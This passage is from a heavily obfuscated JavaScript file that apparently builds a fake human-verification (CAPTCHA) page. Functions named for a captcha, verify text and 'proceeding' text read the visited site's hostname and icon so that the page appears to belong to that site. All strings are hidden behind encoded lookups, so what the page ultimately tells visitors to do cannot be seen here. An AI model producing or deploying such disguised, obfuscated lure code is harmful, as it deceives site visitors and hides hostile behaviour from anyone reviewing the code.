y]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJ